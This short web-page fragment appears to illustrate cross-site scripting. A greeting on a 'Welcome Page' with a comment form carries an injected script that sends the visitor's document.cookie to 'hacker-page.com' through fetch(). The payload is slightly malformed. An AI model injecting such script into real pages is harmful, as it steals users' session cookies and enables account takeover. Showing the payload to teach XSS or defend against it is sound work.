 Welcome Page
Hello, <script>fetch('https://hacker-page.com/?hacked-cookie=' document.cookie)</script>!
Leave a Comment
Your comment Post Comment